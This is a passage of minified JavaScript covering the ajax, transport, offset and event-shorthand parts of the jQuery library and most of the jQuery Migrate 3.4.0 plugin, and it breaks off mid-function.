this.name&&!i(this).is(":disabled")&&ao.test(this.nodeName)&&!lo.test(n)&&(this.checked||!ri.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:Array.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(ne,"\r\n")}}):{name:t.name,value:r.replace(ne,"\r\n")}}).get()}});var vo=/%20/g,yo=/#.*$/,po=/([?&])_=[^&]*/,wo=/^(.*?):[ \t]*([^\r\n]*)$/gm,bo=/^(?:GET|HEAD)$/,ko=/^\/\//,te={},vr={},ie="*/".concat("*"),yr=u.createElement("a");return yr.href=fi.href,i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fi.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(fi.protocol),global:!0,processData:!0,"async":!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ie,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?pr(pr(n,i.ajaxSettings),t):pr(i.ajaxSettings,n)},ajaxPrefilter:re(te),ajaxTransport:re(vr),ajax:function(t,r){function b(t,r,u,c){var y,rt,b,p,g,a=r;s||(s=!0,d&&n.clearTimeout(d),l=void 0,k=c||"",e.readyState=0<t?4:0,y=200<=t&&t<300||304===t,u&&(p=function(n,t,i){for(var e,u,f,o,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(u in s)if(s[u]&&s[u].test(e)){r.unshift(u);break}if(r[0]in i)f=r[0];else{for(u in i){if(!r[0]||n.converters[u+" "+r[0]]){f=u;break}o||(o=u)}f=f||o}if(f)return f!==r[0]&&r.unshift(f),i[f]}(f,e,u)),!y&&-1<i.inArray("script",f.dataTypes)&&i.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),p=function(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(!(f=o[e+" "+u]||o["* "+u]))for(h in o)if((s=h.split(" "))[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){!0===f?f=o[h]:!0!==o[h]&&(u=s[0],c.unshift(s[1]));break}if(!0!==f)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(n){return{state:"parsererror",error:f?n:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}(f,p,e,y),y?(f.ifModified&&((g=e.getResponseHeader("Last-Modified"))&&(i.lastModified[o]=g),(g=e.getResponseHeader("etag"))&&(i.etag[o]=g)),204===t||"HEAD"===f.type?a="nocontent":304===t?a="notmodified":(a=p.state,rt=p.data,y=!(b=p.error))):(b=a,!t&&a||(a="error",t<0&&(t=0))),e.status=t,e.statusText=(r||a)+"",y?tt.resolveWith(h,[rt,a,e]):tt.rejectWith(h,[e,a,b]),e.statusCode(w),w=void 0,v&&nt.trigger(y?"ajaxSuccess":"ajaxError",[e,f,y?rt:b]),it.fireWith(h,[e,a]),v&&(nt.trigger("ajaxComplete",[e,f]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var l,o,k,a,d,c,s,v,g,p,f=i.ajaxSetup({},r),h=f.context||f,nt=f.context&&(h.nodeType||h.jquery)?i(h):i.event,tt=i.Deferred(),it=i.Callbacks("once memory"),w=f.statusCode||{},rt={},ut={},ft="canceled",e={readyState:0,getResponseHeader:function(n){var t;if(s){if(!a)for(a={};t=wo.exec(k);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[n.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return s?k:null},setRequestHeader:function(n,t){return null==s&&(n=ut[n.toLowerCase()]=ut[n.toLowerCase()]||n,rt[n]=t),this},overrideMimeType:function(n){return null==s&&(f.mimeType=n),this},statusCode:function(n){var t;if(n)if(s)e.always(n[e.status]);else for(t in n)w[t]=[w[t],n[t]];return this},abort:function(n){var t=n||ft;return l&&l.abort(t),b(0,t),this}};if(tt.promise(e),f.url=((t||f.url||fi.href)+"").replace(ko,fi.protocol+"//"),f.type=r.method||r.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(y)||[""],null==f.crossDomain){c=u.createElement("a");try{c.href=f.url;c.href=c.href;f.crossDomain=yr.protocol+"//"+yr.host!=c.protocol+"//"+c.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=i.param(f.data,f.traditional)),ue(te,f,r,e),s)return e;for(g in(v=i.event&&f.global)&&0==i.active++&&i.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!bo.test(f.type),o=f.url.replace(yo,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(vo,"+")):(p=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(hr.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(po,"$1"),p=(hr.test(o)?"&":"?")+"_="+gf.guid+++p),f.url=o+p),f.ifModified&&(i.lastModified[o]&&e.setRequestHeader("If-Modified-Since",i.lastModified[o]),i.etag[o]&&e.setRequestHeader("If-None-Match",i.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||r.contentType)&&e.setRequestHeader("Content-Type",f.contentType),e.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+ie+"; q=0.01":""):f.accepts["*"]),f.headers)e.setRequestHeader(g,f.headers[g]);if(f.beforeSend&&(!1===f.beforeSend.call(h,e,f)||s))return e.abort();if(ft="abort",it.add(f.complete),e.done(f.success),e.fail(f.error),l=ue(vr,f,r,e)){if(e.readyState=1,v&&nt.trigger("ajaxSend",[e,f]),s)return e;f.async&&0<f.timeout&&(d=n.setTimeout(function(){e.abort("timeout")},f.timeout));try{s=!1;l.send(rt,b)}catch(t){if(s)throw t;b(-1,t)}}else b(-1,"No Transport");return e},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}}),i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return e(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}}),i.ajaxPrefilter(function(n){for(var t in n.headers)"content-type"===t.toLowerCase()&&(n.contentType=n.headers[t]||"")}),i._evalUrl=function(n,t,r){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,"async":!1,global:!1,converters:{"text script":function(){}},dataFilter:function(n){i.globalEval(n,t,r)}})},i.fn.extend({wrapAll:function(n){var t;return this[0]&&(e(n)&&(n=n.call(this[0])),t=i(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var n=this;n.firstElementChild;)n=n.firstElementChild;return n}).append(this)),this},wrapInner:function(n){return e(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=e(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(n){return this.parent(n).not("body").each(function(){i(this).replaceWith(this.childNodes)}),this}}),i.expr.pseudos.hidden=function(n){return!i.expr.pseudos.visible(n)},i.expr.pseudos.visible=function(n){return!!(n.offsetWidth||n.offsetHeight||n.getClientRects().length)},i.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}},fe={0:200,1223:204},kt=i.ajaxSettings.xhr(),f.cors=!!kt&&"withCredentials"in kt,f.ajax=kt=!!kt,i.ajaxTransport(function(t){var i,r;if(f.cors||kt&&!t.crossDomain)return{send:function(u,f){var o,e=t.xhr();if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];for(o in t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType),t.crossDomain||u["X-Requested-With"]||(u["X-Requested-With"]="XMLHttpRequest"),u)e.setRequestHeader(o,u[o]);i=function(n){return function(){i&&(i=r=e.onload=e.onerror=e.onabort=e.ontimeout=e.onreadystatechange=null,"abort"===n?e.abort():"error"===n?"number"!=typeof e.status?f(0,"error"):f(e.status,e.statusText):f(fe[e.status]||e.status,e.statusText,"text"!==(e.responseType||"text")||"string"!=typeof e.responseText?{binary:e.response}:{text:e.responseText},e.getAllResponseHeaders()))}};e.onload=i();r=e.onerror=e.ontimeout=i("error");void 0!==e.onabort?e.onabort=r:e.onreadystatechange=function(){4===e.readyState&&n.setTimeout(function(){i&&r()})};i=i("abort");try{e.send(t.hasContent&&t.data||null)}catch(u){if(i)throw u;}},abort:function(){i&&i()}}}),i.ajaxPrefilter(function(n){n.crossDomain&&(n.contents.script=!1)}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET")}),i.ajaxTransport("script",function(n){var r,t;if(n.crossDomain||n.scriptAttrs)return{send:function(f,e){r=i("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",t=function(n){r.remove();t=null;n&&e("error"===n.type?404:200,n.type)});u.head.appendChild(r[0])},abort:function(){t&&t()}}}),wr=[],bi=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=wr.pop()||i.expando+"_"+gf.guid++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,o,s,h=!1!==t.jsonp&&(bi.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&bi.test(t.data)&&"data");if(h||"jsonp"===t.dataTypes[0])return f=t.jsonpCallback=e(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,h?t[h]=t[h].replace(bi,"$1"+f):!1!==t.jsonp&&(t.url+=(hr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return s||i.error(f+" was not called"),s[0]},t.dataTypes[0]="json",o=n[f],n[f]=function(){s=arguments},u.always(function(){void 0===o?i(n).removeProp(f):n[f]=o;t[f]&&(t.jsonpCallback=r.jsonpCallback,wr.push(f));s&&e(o)&&o(s[0]);s=o=void 0}),"script"}),f.createHTMLDocument=((ee=u.implementation.createHTMLDocument("").body).innerHTML="<form><\/form><form><\/form>",2===ee.childNodes.length),i.parseHTML=function(n,t,r){return"string"!=typeof n?[]:("boolean"==typeof t&&(r=t,t=!1),t||(f.createHTMLDocument?((s=(t=u.implementation.createHTMLDocument("")).createElement("base")).href=u.location.href,t.head.appendChild(s)):t=u),e=!r&&[],(o=fu.exec(n))?[t.createElement(o[1])]:(o=du([n],t,e),e&&e.length&&i(e).remove(),i.merge([],o.childNodes)));var s,o,e},i.fn.load=function(n,t,r){var u,s,h,f=this,o=n.indexOf(" ");return-1<o&&(u=rt(n.slice(o)),n=n.slice(0,o)),e(t)?(r=t,t=void 0):t&&"object"==typeof t&&(s="POST"),0<f.length&&i.ajax({url:n,type:s||"GET",dataType:"html",data:t}).done(function(n){h=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).always(r&&function(n,t){f.each(function(){r.apply(this,h||[n.responseText,t,n])})}),this},i.expr.pseudos.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var v,o,s,h,u,c,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");("absolute"===l||"fixed"===l)&&-1<(s+c).indexOf("auto")?(h=(v=a.position()).top,o=v.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);e(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var r,u,t=this[0];if(t)return t.getClientRects().length?(r=t.getBoundingClientRect(),u=t.ownerDocument.defaultView,{top:r.top+u.pageYOffset,left:r.left+u.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var n,r,u,t=this[0],f={top:0,left:0};if("fixed"===i.css(t,"position"))r=t.getBoundingClientRect();else{for(r=this.offset(),u=t.ownerDocument,n=t.offsetParent||u.documentElement;n&&(n===u.body||n===u.documentElement)&&"static"===i.css(n,"position");)n=n.parentNode;n&&n!==t&&1===n.nodeType&&((f=i(n).offset()).top+=i.css(n,"borderTopWidth",!0),f.left+=i.css(n,"borderLeftWidth",!0))}return{top:r.top-f.top-i.css(t,"marginTop",!0),left:r.left-f.left-i.css(t,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&"static"===i.css(n,"position");)n=n.offsetParent;return n||tt})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r="pageYOffset"===t;i.fn[n]=function(i){return g(this,function(n,i,u){var f;if(ft(n)?f=n:9===n.nodeType&&(f=n.defaultView),void 0===u)return f?f[t]:n[i];f?f.scrollTo(r?f.pageXOffset:u,r?u:f.pageYOffset):n[i]=u},n,i,arguments.length)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=uf(f.pixelPosition,function(n,r){if(r)return r=ui(n,t),rr.test(r)?i(n).position()[t]+"px":r})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(f,e){var o=arguments.length&&(r||"boolean"!=typeof f),s=r||(!0===f||!0===e?"margin":"border");return g(this,function(t,r,f){var e;return ft(t)?0===u.indexOf("outer")?t["inner"+n]:t.document.documentElement["client"+n]:9===t.nodeType?(e=t.documentElement,Math.max(t.body["scroll"+n],e["scroll"+n],t.body["offset"+n],e["offset"+n],e["client"+n])):void 0===f?i.css(t,r,s):i.style(t,r,f,s)},t,o?f:void 0,o)}})}),i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)},hover:function(n,t){return this.on("mouseenter",n).on("mouseleave",t||n)}}),i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return 0<arguments.length?this.on(t,null,n,i):this.trigger(t)}}),oe=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g,i.proxy=function(n,t){var r,u,f;if("string"==typeof t&&(r=n[t],t=n,n=r),e(n))return u=a.call(arguments,2),(f=function(){return n.apply(t||this,u.concat(a.call(arguments)))}).guid=n.guid=n.guid||i.guid++,f},i.holdReady=function(n){n?i.readyWait++:i.ready(!0)},i.isArray=Array.isArray,i.parseJSON=JSON.parse,i.nodeName=s,i.isFunction=e,i.isWindow=ft,i.camelCase=k,i.type=et,i.now=Date.now,i.isNumeric=function(n){var t=i.type(n);return("number"===t||"string"===t)&&!isNaN(n-parseFloat(n))},i.trim=function(n){return null==n?"":(n+"").replace(oe,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),se=n.jQuery,he=n.$,i.noConflict=function(t){return n.$===i&&(n.$=he),t&&n.jQuery===i&&(n.jQuery=se),i},"undefined"==typeof t&&(n.jQuery=n.$=i),i});
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,window)}):"object"==typeof module&&module.exports?module.exports=n(require("jquery"),window):n(jQuery,window)}(function(n,t){"use strict";function f(t){return 0<=function(n,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,u=r.exec(n)||[],f=r.exec(t)||[],i=1;i<=3;i++){if(+u[i]>+f[i])return 1;if(+u[i]<+f[i])return-1}return 0}(n.fn.jquery,t)}function i(i,r){var u=t.console;!n.migrateIsPatchEnabled(i)||n.migrateDeduplicateWarnings&&o[r]||(o[r]=!0,n.migrateWarnings.push(r+" ["+i+"]"),u&&u.warn&&!n.migrateMute&&(u.warn("JQMIGRATE: "+r),n.migrateTrace&&u.trace&&u.trace()))}function a(n,t,r,u,f){Object.defineProperty(n,t,{configurable:!0,enumerable:!0,get:function(){return i(u,f),r},set:function(n){i(u,f);r=n}})}function k(t,r,u,f,e){var o=t[r];t[r]=function(){return e&&i(f,e),(n.migrateIsPatchEnabled(f)?u:o||n.noop).apply(this,arguments)}}function r(n,t,i,r,u){if(!u)throw new Error("No warning message provided");k(n,t,i,r,u)}function u(n,t,i,r){k(n,t,i,r)}function y(n){return n.replace(/-([a-z])/g,function(n,t){return t.toUpperCase()})}function tt(n){var i=t.document.implementation.createHTMLDocument("");return i.body.innerHTML=n,i.body&&i.body.innerHTML}var e,o;n.migrateVersion="3.4.0";e=Object.create(null);o=(n.migrateDisablePatches=function(){for(var n=0;n<arguments.length;n++)e[arguments[n]]=!0},n.migrateEnablePatches=function(){for(var n=0;n<arguments.length;n++)delete e[arguments[n]]},n.migrateIsPatchEnabled=function(n){return!e[n]},t.console&&t.console.log&&(n&&f("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),n.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(n.migrateMute?"":" with logging active")+", version "+n.migrateVersion)),{});n.migrateDeduplicateWarnings=!0;n.migrateWarnings=[];void 0===n.migrateTrace&&(n.migrateTrace=!0);n.migrateReset=function(){o={};n.migrateWarnings.length=0};"BackCompat"===t.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var s,d,v,g={},ot=n.fn.init,h=n.find,st=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,ht=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(s in u(n.fn,"init",function(t){var r=Array.prototype.slice.call(arguments);return n.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof t&&"#"===t&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),r[0]=[]),ot.apply(this,r)},"selector-empty-id"),n.fn.init.prototype=n.fn,u(n,"find",function(n){var r=Array.prototype.slice.call(arguments);if("string"==typeof n&&st.test(n))try{t.document.querySelector(n)}catch(u){n=n.replace(ht,function(n,t,i,r){return"["+t+i+'"'+r+'"]'});try{t.document.querySelector(n);i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]);r[0]=n}catch(u){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return h.apply(this,r)},"selector-hash"),h)Object.prototype.hasOwnProperty.call(h,s)&&(n.find[s]=h[s]);r(n.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property");r(n,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse");r(n,"holdReady",n.holdReady,"holdReady","jQuery.holdReady is deprecated");r(n,"unique",n.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort");a(n.expr,"filters",n.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos");a(n.expr,":",n.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");f("3.1.1")&&r(n,"trim",function(n){return null==n?"":(n+"").replace(ct,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim");f("3.2.0")&&(r(n,"nodeName",function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),r(n,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray"));f("3.3.0")&&(r(n,"isNumeric",function(n){var t=typeof n;return("number"==t||"string"==t)&&!isNaN(n-parseFloat(n))},"isNumeric","jQuery.isNumeric() is deprecated"),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){g["[object "+t+"]"]=t.toLowerCase()}),r(n,"type",function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?g[Object.prototype.toString.call(n)]||"object":typeof n},"type","jQuery.type is deprecated"),r(n,"isFunction",function(n){return"function"==typeof n},"isFunction","jQuery.isFunction() is deprecated"),r(n,"isWindow",function(n){return null!=n&&n===n.window},"isWindow","jQuery.isWindow() is deprecated"));n.ajax&&(d=n.ajax,v=/(=)\?(?=&|$)|\?\?/,u(n,"ajax",function(){var n=d.apply(this,arguments);return n.promise&&(r(n,"success",n.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),r(n,"error",n.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),r(n,"complete",n.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),n},"jqXHR-methods"),f("4.0.0")||n.ajaxPrefilter("+json",function(n){!1!==n.jsonp&&(v.test(n.url)||"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&v.test(n.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var lt=n.fn.removeAttr,at=n.fn.toggleClass,vt=/\S+/g;u(n.fn,"removeAttr",function(t){var r=this;return n.each(t.match(vt),function(t,u){n.expr.match.bool.test(u)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+u),r.prop(u,!1))}),lt.apply(this,arguments)},"removeAttr-bool");u(n.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?at.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var i=this.getAttribute&&this.getAttribute("class")||"";i&&n.data(this,"__className__",i);this.setAttribute&&this.setAttribute("class",!i&&!1!==t&&n.data(this,"__className__")||"")}))},"toggleClass-bool");var nt,p=!1,yt=/^[a-z]/,pt=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;n.swap&&n.each(["height","width","reliableMarginRight"],function(t,i){var r=n.cssHooks[i]&&n.cssHooks[i].get;r&&(n.cssHooks[i].get=function(){var n;return p=!0,n=r.apply(this,arguments),p=!1,n})});u(n,"swap",function(n,t,r,u){var f,e={};for(f in p||i("swap","jQuery.swap() is undocumented and deprecated"),t)e[f]=n.style[f],n.style[f]=t[f];for(f in r=r.apply(n,u||[]),t)n.style[f]=e[f];return r},"swap");f("3.4.0")&&"undefined"!=typeof Proxy&&(n.cssProps=new Proxy(n.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}}));f("4.0.0")&&"undefined"!=typeof Proxy&&(n.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}));nt=n.fn.css;u(n.fn,"css",function(t,r){var u,f=this;return t&&"object"==typeof t&&!Array.isArray(t)?(n.each(t,function(t,i){n.fn.css.call(f,t,i)}),this):("number"==typeof r&&(r=y(t),u=r,yt.test(u)&&pt.test(u[0].toUpperCase()+u.slice(1))||n.cssNumber[r]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+t+'", value )')),nt.apply(this,arguments))},"css-number");var c,w,it,rt,ut,b,ft,l=n.data,wt=(u(n,"data",function(t,r,u){var e,o,f;if(r&&"object"==typeof r&&2===arguments.length){for(f in e=n.hasData(t)&&l.call(this,t),o={},r)f!==y(f)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+f),e[f]=r[f]):o[f]=r[f];return l.call(this,t,o),r}return r&&"string"==typeof r&&r!==y(r)&&(e=n.hasData(t)&&l.call(this,t))&&r in e?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+r),2<arguments.length&&(e[r]=u),e[r]):l.apply(this,arguments)},"data-camelCase"),n.fx&&(it=n.Tween.prototype.run,rt=function(n){return n},u(n.Tween.prototype,"run",function(){1<n.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),n.easing[this.easing]=rt);it.apply(this,arguments)},"easing-one-arg"),c=n.fx.interval,w="jQuery.fx.interval is deprecated",t.requestAnimationFrame&&Object.defineProperty(n.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||i("fx-interval",w),n.migrateIsPatchEnabled("fx-interval")&&void 0===c?13:c},set:function(n){i("fx-interval",w);c=n}})),n.fn.load),bt=n.event.add,kt=n.event.fix,et=(n.event.props=[],n.event.fixHooks={},a(n.event.props,"concat",n.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),u(n.event,"fix",function(t){var f=t.type,u=this.fixHooks[f],r=n.event.props;if(r.length)for(i("event-old-patch","jQuery.event.props are deprecated and removed: "+r.join());r.length;)n.event.addProp(r.pop());if(u&&!u._migrated_&&(u._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+f),(r=u.props)&&r.length))while(r.length)n.event.addProp(r.pop());return f=kt.call(this,t),u&&u.filter?u.filter(f,t):f},"event-old-patch"),u(n.event,"add",function(n,r){return n===t&&"load"===r&&"complete"===t.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),bt.apply(this,arguments)},"load-after-event"),n.each(["load","unload","error"],function(t,r){u(n.fn,r,function(){var n=Array.prototype.slice.call(arguments,0);return"load"===r&&"string"==typeof n[0]?wt.apply(this,n):(i("shorthand-removed-v3","jQuery.fn."+r+"() is deprecated"),n.splice(0,0,r),arguments.length?this.on.apply(this,n):(this.triggerHandler.apply(this,n),this))},"shorthand-removed-v3")}),n.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,i){r(n.fn,i,function(n,t){return 0<arguments.length?this.on(i,null,n,t):this.trigger(i)},"shorthand-deprecated-v3","jQuery.fn."+i+"() event shorthand is deprecated")}),n(function(){n(t.document).triggerHandler("ready")}),n.event.special.ready={setup:function(){this===t.document&&i("ready-event","'ready' event is deprecated")}},r(n.fn,"bind",function(n,t,i){return this.on(n,null,t,i)},"pre-on-methods","jQuery.fn.bind() is deprecated"),r(n.fn,"unbind",function(n,t){return this.off(n,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),r(n.fn,"delegate",function(n,t,i,r){return this.on(t,n,i,r)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),r(n.fn,"undelegate",function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),r(n.fn,"hover",function(n,t){return this.on("mouseenter",n).on("mouseleave",t||n)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),dt=(n.UNSAFE_restoreLegacyHtmlPrefilter=function(){n.migrateEnablePatches("self-closed-tags")},u(n,"htmlPrefilter",function(n){var t,r;return(r=(t=n).replace(et,"<$1><\/$2>"))!==t&&tt(t)!==tt(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),n.replace(et,"<$1><\/$2>")},"self-closed-tags"),n.migrateDisablePatches("self-closed-tags"),n.fn.offset);return u(n.fn,"offset",function(){var n=this[0];return!n||n.nodeType&&n.getBoundingClientRect?dt.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),n.ajax&&(ut=n.param,u(n,"param",function(t,r){var u=n.ajaxSettings&&n.ajaxSettings.traditional;return void 0===r&&u&&(i("param-ajax-traditional","jQuery.param() no longer uses 